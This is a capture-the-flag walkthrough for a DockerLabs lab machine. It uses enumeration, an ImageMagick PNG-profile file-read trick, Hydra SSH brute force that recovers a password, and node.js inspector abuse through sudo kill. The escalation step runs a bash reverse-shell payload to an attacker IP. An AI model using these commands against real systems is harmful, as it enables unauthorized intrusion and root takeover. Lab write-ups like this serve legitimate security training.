This cybersecurity challenge, available on DockerLabs (El Pingüino de Mario), guides participants through a server intrusion. The process involves service enumeration, exploiting an LFI vulnerability, gaining SSH access via brute force, and escalating privileges through a node.js process to achieve root access.
Table of contents
Open table of contents
Enumeration

nmap -p- 172.17.0.2 -n -P

nmap -p22,80,443 -sVC -n -Pn 172.17.0.2

We visit the website on ports 80 and 443, and the same page appears. It seems to be a tool where we can select an image and the different size versions we want for the image.

When submitting the form with an image and different versions, it shows them on a page.
We do a bit of fuzzing on the web service using gobuster.
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://172.17.0.2/ -x py,php,txt,db,htm,html,back -t 50 -k
We find the classic info.php, with PHP information.

In /info.php, we find a bunch of installed PHP extensions and a slightly outdated PHP version PHP Version 7.2.24-0ubuntu0.18.04.3.
We also see that the GD and Image Magick modules are installed, which may be used for the image transformation service.
Intrusion
There are likely different ways to perform the intrusion; in this case, we opted for a possible LFI (I think this would be LFI, but I’m not sure) that occurs during ImageMagick transformation.
More information at:
- https://imagetragick.com/
- https://www.hackplayers.com/2023/02/imagemagick-la-vulnerabilidad-oculta.html
LFI
Following the instructions from hackplayers, we install the necessary dependencies:
sudo apt install pngcrush imagemagick exiftool exiv2 -y
We use a PNG and add the profile field with the path we want to inject. This will create the pngout.png file.


We check that it has been added correctly.
exiv2 -pS pngout.png

Now we use the pngout.png image in the web service, select a size, and click on “Resize”.

The two images appear, we right-click on one and download it to our Kali, naming it resultado.png.
We check if the data has leaked in the profile.
identify -verbose resultado.png

It seems the data leaked correctly. We copy all the hexadecimal bytes from the profile and put them in a single line. Then, we include them in the following Python:
python3 -c 'print(bytes.fromhex("BYTES_IN_HEX").decode("utf-8"))'
And the result:

Great, we now have an LFI, and we can see that there is a user named lenam and another named application.
SSH Brute Force
If we try to look for other interesting files, we don’t find anything. We attempt a brute force attack with the user lenam using Hydra.
hydra 172.17.0.2 ssh -t 64 -l lenam -P /usr/share/wordlists/rockyou.txt -f -vV
With a little patience, we find the SSH password for the user lenam.

Privilege Escalation
We access via SSH using the user lenam and the password loverboy.

We see that we can run the command /bin/kill as root with lenam’s password.
We also look at the processes that root is running and observe that a node.js process is being executed.
ps aux | grep root

We check if there are any open local ports and find ports 8000 and 9000.
netstat -ano | grep LISTEN

Port 8000 seems to be a node.js application.
curl 127.0.0.1:8000

Since we can kill any process, we try to open the node.js debugger by sending a SIGUSR1 signal to the node.js process. This should restart the node.js application with the debug port open (by default, port 9229) and accessible via websockets.
More information:
- https://nodejs.org/en/learn/getting-started/debugging
- https://book.hacktricks.xyz/linux-hardening/privilege-escalation/electron-cef-chromium-debugger-abuse#starting-inspector-in-running-processes
To obtain the PID of the node.js process:
ps aux | grep node | grep root | awk '{print $2}'
The complete command:
sudo /bin/kill -s SIGUSR1 $(ps aux | grep node | grep root | awk '{print $2}')
We check if the debug and inspection port 9229 is now open.

Bingo! It worked. Now we enter the node.js application with the inspector.
node inspect 127.0.0.1:9229

We listen with netcat.
nc -lvnp 5000
And we execute the following payload in the debug console, replacing the IP 10.0.2.15 with yours.
exec("process.mainModule.require('child_process').exec('bash -c \"/bin/bash -i >& /dev/tcp/10.0.2.15/5000 0>&1\"')")

Congratulations, we are now root.